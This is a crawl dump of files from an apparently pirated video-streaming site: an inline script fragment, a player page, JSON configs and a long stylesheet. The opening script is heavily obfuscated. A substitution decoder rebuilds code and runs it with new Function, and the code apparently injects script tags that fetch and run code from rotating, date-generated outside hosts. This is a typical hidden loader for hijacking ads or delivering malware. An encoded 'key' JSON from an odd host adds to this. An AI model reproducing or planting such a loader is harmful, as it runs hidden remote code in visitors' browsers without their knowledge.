)OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c)dFCFC()M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o)(oo)nnf1Q{@)fp(mO)^K4hm(O^"%"g{00n/f/o}onj(8}v28)dFCFC()"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8")dFCFC()MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//o)(oo)nnf1Q{@)f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o}on"a! (mO2OJY287_2(F6O2cYa[)dFCFC()M6LMDL8)dFCFC()M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc")dFCFC()MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o)(oo)nnf1Q{@)fppmq46(D0m(O^"%"g{00n\/L(/o}onj28)dFCFC()"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>	
  </body>
</html>

--- FILE ---
content_type: text/html
request_url: https://yhbjfw.top/static/player/prestrain.html
body_size: 287
content:
<html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><title></title></head><body bgcolor="#000000" oncontextmenu="return!1" ondragstart="window.event.returnValue=!1" onsource="event.returnValue=!1"><table width="100%" height="100%" align="center"><tr><td align="center"><font color="#FFFFFF"><strong>正在连接请稍后...</strong></font></td></tr></table></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://jx.jxbdzyw.com/m3u8/?url=https://b2.bdzybf22.com/videos/202505/23/6822c49be715f7d0e4a76f20/61f320/index.m3u8
body_size: 1528
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<title data-vue-meta="true">百度播放器</title>
<meta data-vue-meta="true" itemprop="name" content="百度播放器"/>
<meta data-vue-meta="true" itemprop="image" content="./favicon.ico" />
<meta data-vue-meta="true" name="description" itemprop="description" content="dlidl.com是国内知名的视频弹幕网站，这里有最及时的动漫新番，最棒的ACG氛围，最有创意的Up主。大家可以在这里找到许多欢乐。">
<meta data-vue-meta="true" name="keywords" content="dlidl,MaoPlayer,仿bilibili播放器,弹幕播放器,哔哩哔哩动画,哔哩哔哩弹幕网,MaoPlayer弹幕播放器,MaoPlayer视频,B站,弹幕,字幕,AMV,MAD,MTV,ANIME,动漫,动漫音乐,游戏,游戏解说,二次元,游戏视频,ACG,galgame,动画,番组,新番,初音,洛天依,vocaloid,日本动漫,国产动漫,手机游戏,网络游戏,电子竞技,ACG燃曲,ACG神曲,追新番,新番动漫,新番吐槽,巡音,镜音双子,千本樱,初音MIKU,舞蹈MMD,MIKUMIKUDANCE,洛天依原创曲,洛天依翻唱曲,洛天依投食歌,洛天依MMD,vocaloid家族,OST,BGM,动漫歌曲,日本动漫音乐,宫崎骏动漫音乐,动漫音乐推荐,燃系mad,治愈系mad,MAD MOVIE,MAD高燃">
<meta name="viewport" content="width=device-width,user-scalable=no,initial-scale=1,maximum-scale=1,minimum-scale=1,viewport-fit=cover">
<link rel="stylesheet" href="./css/Maoplayer.css">
<script>var le_token = "1ccdc2a35fd7fbda"; </script>
<script type="text/javascript" src="./js/aes.js"></script>
<script language=javascript src="./js/jquery.min.js"></script>
<script type="text/javascript" src="./js/play.js"></script>
<script type="text/javascript" src="./js/Mao.js"></script>
<script type="text/javascript" src="./js/Maoplay.js"></script>
<script type="text/javascript" src="./js/hls.min.js"></script>
<script type="text/javascript" src="./js/flv.min.js"></script>
<script type="text/javascript" src="./js/layer.js"></script>
<meta name="referrer" content="never">
</head>
<body>
<div id="player" style="position:absolute;left:0px;top:0px;"></div>
<div id="ADplayer" style="position:absolute;left:0px;top:0px;"></div>
<div id="ADtip" style="position:absolute;left:0px;top:0px;"></div>
<script>
var up = {
	"usernum":"64",//在线人数
	"mylink":"",//域名https://www.dlidl.com
	"diyid":[0,"dlidl",1]//自定义弹幕id
	}
var config = {
	"api":"/dmku/",//弹幕接口，也可以对接外面的弹幕接口
	"url": getVideoInfo("uLzi5FIlNAyWsEUPo9QH48dxRDGwlni8n3HLBasAZ12gUpndBQ6gDLMlL1lIJHLMbcN2YTLRxRMdCMvgBA9TyrHVuaUj2wvmfS2r0MbMfslF9LiEp3kJyQFy8IFf0/ek"),//视频链接
	"id":"1a65b2d926763a0adb91fbb3180afbf1",//视频id
	"sid":"",//集数id
	"pic":"",//视频封面
	"title":"",//视频标题
	"next":"",//下一集链接
	"user": "",//用户名
	"group": "",//用户组
	}
lele.start()
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41a2095bf1184c8386b7dbcaa743b950","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jx.jxbdzyw.com/m3u8/api.php
body_size: -61
content:
{"code":200,"data":{"danmuon":"off","color":"","logo":"","waittime":"3","sendtime":"3","dmliyi":"\u5f39\u5e55\u793c\u4eea","dmrule":"","yjtest":"","yjrule":"","pbgjz":"\u64cdABCDEFGHIJKLMNOPQRSTUVWSYZabcdefghijklmnopqrstuvwsyz","ads":{"pause":{"state":"off","bjt":"","pic":"https:\/\/img10.360buyimg.com\/ddimg\/jfs\/t1\/133888\/15\/2798\/61297\/5ef5cd54E69f6dc60\/93231446b43a6b1b.jpg","link":"http:\/\/baidu.com"}},"autoplay":"true","bilibili":"","pmdzd":"","pmdzdy":"","json":"1"}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0223gc.iie5ax.com:8005/d/4145?t=0.46307723191441497
body_size: 1159
content:
{"key":"[\"6f\"go}on=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1100o1KoK=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0@@sp(m66YndRm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0@@sp(m66YndRm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/):^TK0{0mDDX6Fpm(2\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://yhbjfw.top/template/dml/css/style.css
body_size: 10668
content:
@charset "utf-8";
html {
	overflow-y:scroll;
}
* {
	padding:0px;
	margin:0px;
}
body {
	margin:0;
	padding:0;
	width:100%;
	color:#666;
	font:14px/1.5 "微软雅黑","宋体","Lucida Grande",Verdana,Tahoma,Lucida,Arial,Helvetica,sans-serif;
	word-break:break-all;
	word-wrap:break-word;
	-webkit-text-size-adjust:none;
}
img,p,ul,li,dl,dd,dt,h1,h2,h3 {
	margin:0;
	border:0;
	padding:0
}
em,i {
	font-style:normal;
}
img {
	display:block;
	border:0;
}
a:active {
	outline:0 none
}
a:focus {
	outline:0;
}
a:link {
	color:#333;
	text-decoration:none
}
a:hover {
	color:#24baf1;
	text-decoration:none;
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	transition:all 0.3s ease;
}
a:visited {
	color:#333;
	text-decoration:none
}
li {
	list-style:none
}
.clearfix:after {
	display:block;
	clear:both;
	visibility:hidden;
	height:0;
	content:''
}
.clearfix {
	zoom:1;
}
input,select,textarea,button {
	font-size:14px;
	outline:0px;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box
}
button,input[type=button],input[type=submit] {
	cursor:pointer
}
button::-moz-focus-inner,button::-moz-focus-outer,input::-moz-focus-inner,input::-moz-focus-outer {
	border:0 none;
	padding:0;
	margin:0
}
input[type=search] {
	-webkit-appearance:textfield
}
input:focus::-webkit-input-placeholder {
	color:transparent
}
textarea {
	resize:vertical;
	overflow-y:auto
}
@-webkit-viewport {
	width:device-width;
}
@-moz-viewport {
	width:device-width;
}
@-ms-viewport {
	width:device-width;
}
@-o-viewport {
	width:device-width;
}
@viewport {
	width:device-width;
}
/*history*/

/*star*/
.starpf {
	height:40px;
	line-height:40px;
	position:relative;
}
.starpf img {
	float:left;
	width:40px;
	height:40px;
}
.starpf .vpfall {
	float:left;
	width:200px;
	height:40px;
}
.starpf .vpfall b {
	float:left;
	position:relative;
	height:40px;
	height:40px;
	font-weight:400;
	font-size:12px
}
.starpf .vpfall .valt {
	position:absolute;
	left:0;
	bottom:50px;
	width:40px;
	height:24px;
	line-height:24px;
	background-color:#f90;
	color:#fff;
	text-align:center;
	border-radius:4px;
	display:none;
}
.starpf .vpfall .vsj {
	position:absolute;
	bottom:-5px;
	left:16px;
	width:0px;
	height:0px;
	overflow:hidden;
	border-style:solid;
	border-color:#f90 transparent transparent transparent;
	border-width:6px 4px 0;
	_border-style:solid dotted dotted;
}
.starpf .vpfall .vpf2hover .valt {
	display:block;
}
.starpf .fs {
	position:absolute;
	top:0;
	display:block;
	height:40px;
	line-height:40px;
	width:60px;
	color:#f00;
	font-size:26px;
	text-align:center;
	font-family:Georgia,"Times New Roman",Times,serif;
}
.starpf .df {
	position:absolute;
	left:260px;
	top:0;
	display:block;
	height:40px;
	line-height:40px;
	width:60px;
	color:#000;
}
.starpf .pfnone {
	position:absolute;
	right:0;
	top:0;
	display:block;
	width:120px;
	height:40px;
	z-index:1;
}
/*sublic*/
.wrap {
	margin:0 auto;
}
.row {
	padding:10px 0;
}
.row_top {
	padding-bottom:10px;
}
.dh {
	-webkit-transition:all .5s ease;
	-moz-transition:all .5s ease;
	-ms-transition:all .5s ease;
	-o-transition:all .5s ease;
	transition:all .5s ease;
}
.dh_hover,.dh:hover {
	-webkit-transform:scale(1.1);
	-moz-transform:scale(1.1);
	-ms-transform:scale(1.1);
	-o-transform:scale(1.1);
	transform:scale(1.1);
}
.li_all {
	position:relative;
}
.dpic {
	width:100%;
	border-radius:8px;
}
.ico {
	background:url("../images/ff.png") no-repeat;
	overflow:hidden;
}
.bflogo {
	background:url("../images/img.png")  no-repeat;
}
.alink {
	display:block;
	width:100%;
	height:100%;
	position:absolute;
	left:0;
	top:0;
}
.li_img {
	position:relative;
	width:100%;
	background:#f5f5f5 url("../images/lazyload.gif") no-repeat center center;
}
.rgba1 {
	position:absolute;
	bottom:0;
	right:0;
	background:rgba(0,0,0,0.6);
	color:#fff;
	font-size:1px;
	line-height:20px;
	padding:0 2px;
}
.rgba2 {
	position:absolute;
	bottom:0;
	left:0;
	background:rgba(0,0,0,0.6);
	color:#fff;
	font-size:1px;
	line-height:20px;
	padding:0 2px;
}
.filterbg {
	display:none;
	z-index:10;
	position:fixed;
	left:0;
	top:0;
	width:100%;
	height:100%;
	background:rgba(0,0,0,0.6);
}
.li_text p {
	height:22px;
	line-height:22px;
	overflow:hidden;
}
.li_text .name {
	margin-top:5px;
	color:#333;
	text-align:left;
}
.li_text .actor {
	font-size:12px;
	color:#999;
}
.stit {
	line-height:40px;
}
.stit .more {
	float:right;
	margin-right:15px;
}
.stit .title {
	float:left;
	font-size:16px;
	color:#333;
	font-weight:600;
}
.stit .gang1 {
	width:12px;
	height:16px;
	float:left;
	margin-right:5px;
	margin-top:12px;
	background-position:-114px -84px;
}
.new {
	color:#f00;
	padding-left:5px;
}
.list li {
	float:left;
}
.list .li_img {
	height:0;
	padding-bottom:125%;
	overflow:hidden;
}
/*@media*/
@media screen and (min-width:769px) {
.pcyc {display:none;}
body {
	background-color:#f5f5f5;
}
.wrap,.head {
	width:1200px;
}
.header {
	margin-bottom:15px;
	background:#fff;
	min-width:1200px;
}
.header .head {
	position:relative;
	height:80px;
	padding-top:30px;
	padding-bottom:10px;
}
.logo {
	float:left;
	width:265px;
	height:70px;
	margin-right:30px;
}
.logo a,.logo a:visited {
	width:265px;
	height:70px;
	overflow:hidden;
	display:block;
	margin-top:0px;
	background:url(../images/logo.png) no-repeat;
	text-indent:-99999px;
	background-position: 50% 50%;
    background-size: cover;
}

.searchvod {
	float:left;
	widtH:480px;
	margin-top:8px;
}
.searchvod p {
	height:28px;
	line-height:28px;




}
.searchvod input {
	border-right:0;
	padding:1px;
	float:left;	
	widtH:390px;	
	background:none;
	line-height:28px;
	height:28px;
	color:#c3c3c3;
	font-size:14px;
	border:2px solid #24baf1;
	text-indent:6px;
	outline:0;
}
.searchvod .sub {
	widtH:80px;
	height:34px;
	background:#24baf1;
	padding:0;
	cursor:pointer;
	font-size:14px;
	color:#fff;
	border:none;
	font-weight:bold;
	border-radius:0 3px 3px 0;
	outline:0;
}
.searchvod .hotwords {
	clear:both;
	text-align:left;
	padding-top:7px;
	color:#666;
	width:475px;
}
.searchvod .hotwords a {
	color:#24baf1;
	text-decoration:none;
	margin-right:10px;
}
#tbmov-plus {
	height:80px;
	float:right;
	margin-top:-10px;
}
#tbmov-plus li {
	width:48px;
	height:48px;
	float:left;
	text-align:center;
	padding:13px 13px 0 3px;
	overflow:hidden;
}
#tbmov-plus li a {
	width:46px;
	height:26px;
	padding:10px 0;
	overflow:hidden;
	display:block;
	color:#fff;
	line-height:14px;
	background-color:#24baf1;
	border:1px solid #fff;
	border-radius:25px;
	-webkit-transition:all 0.3s ease 0s;
	transition:all 0.3s ease 0s;
}
#tbmov-plus li a:hover {
	color:#fff;
	text-decoration:none;
	border-color:#429EF0;
	background:url(../images/navbar-bg-green.gif) 0 0 repeat-x  #429EF0;
}
.menu {
	position:relative;
	height:45px;
	clear:both;
	background:#24baf1;
}
.menu .nav {
	position:relative;
}
.menu .nav li {
	float:left;
	width: 95px;
	height:45px;
	line-height:45px;
	text-align:center;
}
.menu .nav li.flr {
	float:right;
	width:80px;
}
.menu .nav li.flr a {
	padding:0 2px;
}
.menu .nav li.member {
	float:right;
	width:50px;
}
.menu .nav .user_bg {
	width:24px;
	height:30px;
	background-position:-154px -84px;
	margin:8px 0 0 13px;
}
.menu .nav li:hover,.menu .nav li.current {
	background:#429EF0;
}
.menu .nav li a {
	padding: 0 15px;
	display:inline-block;
	color:#fff;
	font-size:16px;
	height:45px;
	line-height:45px;
}
.menu .nav li a.hotico {
	position:relative;
}
.menu .nav li a.hotico .hots {
	position:absolute;
	display:block;
	width:26px;
	height:13px;
	z-index:1001;
	right:0;
	top:4px;
	background:url(../images/hots.gif) no-repeat;
}
#subnav {
	height:36px;
	line-height:36px;
	overflow:hidden;
	font-size:14px;
	border-bottom:1px solid #e5e5e5;
	background-color:#fcfcfc;
}
.layout {
	width:1200px;
	margin:0 auto;
}
.fn-left {
	float:left;
}
.fn-right {
	float:right;
}
.fn-left,.fn-right {
	display:inline;
}
#subnav strong {
	color:#390;
}
#subnav strong.movie {
	color:#06c;
}
#subnav em {
	font-family:simsun;
	margin:0 6px;
	color:#999;
	font-size:12px;
}
.cc{position:absolute;top:45px;right:0px;z-index:999;color:#333;display:none;}
.cc a {color:#333;}
#mh-title {
	line-height:30px;
	padding:0 5px;
	font-weight:500;
	background-color:#f9f9f9;
	font-size:12px;
}
#mh-ul li {
	float:none;
	margin:0;
	position:static;
	font-size:12px;
	padding:0 5px;
	width:100%;
	height:30px;
	line-height:30px;
	overflow:hidden;
	border-top:1px solid #eee;
	text-align:left;
}
#mh-ul li:hover {
	background:#eee;
}
#mh-ul small {
	padding:0 5px;
}
#mh-ul li a {
	display:inline-block;
	padding:0;color:#333;
	height:30px;
	line-height:30px;
}




.gonggao {
	width:1170px;
	color:#24baf1;
	line-height:24px;
	padding:10px 10px 10px 20px;
	border:1px solid #FFFFFF;
	position:relative;
	background:#FFFFFF;
	border-radius:4px;
	margin:0 auto;
	zoom:1;
}
.gonggao p {
	display:inline;
}
.gonggao h1 {
	display:inline;
	font-size:14px;
}
.gonggao .weixinhao {
	float:right;
	color:#06B571;
}
.homepage_top_bx {
	overflow:hidden;
	width:1200px;
	margin:0 auto;
	padding-bottom:20px;
}
.column_rgt {
	float:right;
	overflow:hidden;
	width:265px;
}
.column_lft {
	overflow:hidden;
	zoom:1;
	width:925px;
}
.homepage_top_aside {
	width:251px;
	height:383px;
	padding:0 7px;
	margin-top:20px;
	border-top:2px solid #24baf1;
	background-color:#fff;
}
.homepage_top_aside_tit {
	font-size:20px;
	font-weight:normal;
	margin:18px 10px 10px 14px;
	color:#24baf1;
}
.homepage_top_aside_tit span {
	float:right;
	font-size:12px;
	margin-top:8px;
}
.stress {
	color:#24baf1;
	vertical-align:baseline;
	zoom:1;
	font-size:14px;
}
.homepage_top_aside_lst {
	overflow:hidden;
}
.homepage_top_aside_lst li {
	margin-bottom:8px;
	vertical-align:top;
}
.homepage_top_aside_lst_tab {
	display:block;
	padding:0 10px 0 15px;
	height:28px;
	line-height:28px;
}
.homepage_top_aside_lst_tab_rgt {
	float:right;
	font-size:12px;
	vertical-align:baseline;
	zoom:1;
	color:#24baf1;
}
.homepage_top_aside_lst_tab_lft {
	float:left;
	position:relative;
}
.ico_bilibili {
	float:left;
	width:20px;
	height:20px;
	background:#24baf1;
	border-radius:3px;
	text-align:center;
	color:#fff;
	line-height:20px;
	margin-top:4px;
	margin-right:8px;
}
.homepage_top_aside_lst_tab_lft_txt {
	overflow:hidden;
	float:left;
	white-space:nowrap;
	text-overflow:ellipsis;
	width:110px;
	height:28px;
}
.recommend_scroll_pg_lft,.recommend_scroll_pg_rgt,.play_hv,.play_hv2,.recommend_scroll_dot li a {
	background-image:url(../images/sp.png);
	_background-image:url(../images/sp_ie6.png);
	background-repeat:no-repeat
}
.recommend_scroll_pg_lft {
	background-position:-60px -20px;
	_background-position:-90px -20px
}
.recommend_scroll_pg_lft:hover {
	background-position:-90px -20px
}
.recommend_scroll_pg_rgt {
	background-position:0 -20px;
	_background-position:-30px -20px
}
.recommend_scroll_pg_rgt:hover {
	background-position:-30px -20px
}
.play_hv {
	background-position:0 -70px
}
.play_hv2 {
	background-position:-180px 0
}
.recommend_scroll_dot li a {
	background-position:-40px 0
}
.recommend_scroll_dot .cur a {
	background-position:-50px 0
}
.recommend_bx {
	overflow:hidden;
	width:925px;
}
.recommend_scroll_lst_bx {
	position:relative;
	overflow:hidden;
	float:left;
	width:279px;
	height:389px;
	margin:20px 20px 0 0
}
.recommend_scroll_lst {
	overflow:hidden;
	height:389px;
	width:279px
}
.recommend_scroll_lst li {
	overflow:hidden;
	position:absolute;
	top:0;
	left:0
}
.recommend_scroll_lst_tab {
	display:block;
	overflow:hidden;
	width:279px;
	height:389px;
	position:relative;
	*cursor:pointer
}
.recommend_scroll_txt_bg {
	background-color:#000;
	opacity:.4;
	filter:alpha(opacity=40);
	width:100%;
	height:50px;
	position:absolute;
	bottom:0;
	_bottom:-2px;
	left:0
}
.recommend_scroll_txt {
	position:absolute;
	color:#fff;
	bottom:22px;
	left:0;
	text-align:center;
	width:100%;
	line-height:18px;
	height:18px;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis
}
.recommend_scroll_dot {
	overflow:hidden;
	position:absolute;
	bottom:9px;
	left:100px;
	height:8px;
	z-index:10
}
.recommend_scroll_dot li {
	float:left
}
.recommend_scroll_dot a {
	display:block;
	width:7px;
	height:8px;
	margin-right:9px
}
.recommend_scroll_dot .cur a {
	width:23px;
	height:8px
}
.recommend_scroll_pg_lft {
	width:29px;
	height:46px;
	position:absolute;
	top:50%;
	left:6px;
	margin-top:-23px;
	z-index:10
}
.recommend_scroll_pg_rgt {
	width:29px;
	height:46px;
	position:absolute;
	top:50%;
	right:6px;
	margin-top:-23px;
	z-index:10
}
.recommend_lst {
	overflow:hidden;
	zoom:1;
	width:625px;
	padding-top:20px;
	height:186px
}
.recommend_lst li {
	width:140px;
	float:left;
	overflow:hidden;
	margin-right:16px;
	-webkit-transition:all .3s ease-in-out;
	transition:all .3s ease-in-out;
}
.recommend_lst_thumb {
	position:relative;
	width:140px;
	height:160px;
	display:block;
	overflow:hidden;
	*cursor:pointer
}
.play_hv {
	display:none;
	position:absolute;
	top:50%;
	left:50%;
	margin:-19px 0 0 -19px;
	width:38px;
	height:38px
}
.play_hv2 {
	display:none;
	position:absolute;
	top:50%;
	left:50%;
	margin:-31px 0 0 -31px;
	width:62px;
	height:62px;
	-webkit-transition:all .3s ease-in-out;
	transition:all .3s ease-in-out
}
.cur .play_hv,.cur .play_hv2 {
	display:block
}
.recommend_lst_txt {
	width:115px;
	margin-top:8px;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis
}













.menulist {
	border:1px solid #ddd;
	background-color:#fff;
}
.menulist-l {
	float:left;
	width:100%;
	margin-left:-950px;
}
.menulist-l .ilist {
	margin-left:950px;
	border-right:1px solid #eee;
	background-color:#fcfcfc;
}
/*index-menulist*/
.menulist-l .stit {
	padding:0 15px;
	border-bottom:1px solid #eee;
	line-height:60px;
}
.menulist-l .stit .title {
	font-size:28px;
}
.menulist-l .stit .more {
	margin-right:0;
}
.menulist-l .ilist .ul {
	margin:0 15px;
}
.menulist-l .ilist .ul .tit {
	line-height:40px;
	color:#333;
	font-weight:600;
}
.menulist-l .ilist .ul .score {
	float:right;
	color:#24baf1;
}
.menulist-l .ilist .ul .num {
	padding-right:10px;
	color:#333;
	font-style:italic;
	font-weight:600;
}
.menulist-l .ilist .ul li a {
	display:block;
	font-size:12px;
	border-top:1px dotted #ddd;
	height:37px;
	line-height:37px;
	overflow:hidden;
}
.menulist-l .ilist .menunav {
	border-bottom:1px solid #eee;
	padding-right:15px;
	padding-bottom:15px;
}
.menulist-l .ilist .menunav li {
	float:left;
	width:25%;
}
.menulist-l .ilist .menunav li a {
	display:block;
	font-size:12px;
	border-radius:4px;
	text-align:center;
	margin-left:10px;
	margin-top:15px;
	background-color:#24baf1;
	color:#fff;
	height:24px;
	line-height:24px;
	overflow:hidden;
}
.menulist-r {
	width:950px;
	float:right;
}
.menulist-r .list .li_img {
	height:0;
	padding-bottom:130%;
	overflow:hidden;
}
.menulist-r .list li {
	width:20%;
}
.menulist-r .list li:hover {
	background-color:#fcfcfc;
}
.menulist-r .list .li_all {
	border-left:1px solid #eee;
	border-top:1px solid #eee;
	padding:20px;
	margin-left:-1px;
}
.menulist-r .list li.li_two {
	width:50%;
}
.menulist-r .list .li_two .li_all {
	float:left;
	width:39%;
	border:0;
	padding:0;
}
.menulist-r .list .li_two .li_li {
	border-left:1px solid #eee;
	padding:20px;
	margin-left:-1px;
}
.case {
	border:1px solid #eee;
	box-shadow:0 0 8px 1px #e4e5e6;
}
.channel .list,.topicindex .list,.topic .list {
	margin-right:-15px;
}
.channel .list .li_li,.topicindex .list .li_li,.topic .list .li_li {
	background-color:#fff;
	border:1px solid #eee;
	margin-right:15px;
	margin-bottom:15px;
	padding:15px;
	box-shadow:0 0 8px 1px #e4e5e6;
}
.channel .list li,.topic .list li {
	width:20%;
}
.contentlis .cont1 li:last-child {
	display:none;
}
.rgba2 {
	display:none;
}
.txt-list {
	margin:0 10px -1px 10px;
}
.channel .list .txt-list li {
	width:19%;
}
.txt-list li {
	height:32px;
	line-height:32px;
	overflow:hidden;
	float:left;
	margin-right:1%;
	font-size:12px;
	color:#aaa;
	border-bottom:1px dotted #e0e0e0;
}
.txt-list li span,.txt-list li a.gray {
	color:#666;
}
.txt-list li span {
	font-size:12px;
	margin:0 4px;
}
.txt-list li a {
	margin:0 4px;
}
.search .list .li_img {
	width:20%;
	padding-bottom:25%;
}
.search .list .li_text {
	margin-left:22%;
}
.topicindex .list li {
	width:25%;
}
.newslist {
	border:1px solid #eee;
}
.newsxg .nxg span {
	float:left;
	width:50%;
}
.page a,.page .on {
	display:inline-block;
	padding:0 15px;
}
.detail_all {
	position:relative;
}
.detail {
	border:1px solid #C4C4C4;
}
.pfromall {
	left:235px;
}
.detail_img {
	float:left;
}
.detail_text {
	margin-left:220px;
}
.dlall {
	width:420px;
}
.detail_text dl {
	height:30px;
	line-height:30px;
}
.detail_text dl dt {
	width:45px;
}
.detail_text dl dd {
	margin-left:45px;
}
.detail_text .dl_left {
	float:left;
	width:300px;
}
.detail_text .dl_right {
	float:right;
	width:120px;
}
.detail_img .dpic {
	width:200px;
	height:300px;
	border-radius:10px;
}
.detail_r {
	position:absolute;
	right:15px;
	top:55px;
	width:300px;
	height:300px;
	overflow:hidden;
}
.playlist,.downlist,.ndes,.playerfrom {
	border:1px solid #ddd;
}
.col li,.stab_list li {
	width:10%;
}
.downlist li {
	height:26px;
}
.stab_list li a:hover {
	background-color:#24baf1;
	color:#fff;
	border:1px solid #24baf1;
}
.downlist .feifan123 .dinput span a {
	color:#080;
}
.downlist .feifan123 .dinput span {
	padding:0 10px;
	line-height:26px;
}
.starpf {
	width:320px;
}
.pfstyle {
	height:50px;
}
.starpf .fs {
	left:200px;
}
.ppfstyle {
	float:left;
}
.pfplayer {
	border:1px solid #ddd;
}
.pfplayer .dc {
	float:right;
}
.menulist-r .list .li_two .li_text,.pc_none {
	display:none;
}
.player {
	height:550px;
}

.border{border:1px solid #CCCCCC;overflow:hidden}
.border h3{font-size:16px;font:bold;height:30px;line-height:28px;background:url(index2.jpg) repeat-x 0;color:#066;padding-left:10px;overflow:hidden;margin-top: 10px;}
.maplist ul{margin:0 0px 0 10px}
.maplist li{float:left;width:145px;text-align:left;height:22px;line-height:22px;border-bottom:dashed 1px #ccc;margin:0 5px 0 4px;overflow:hidden}
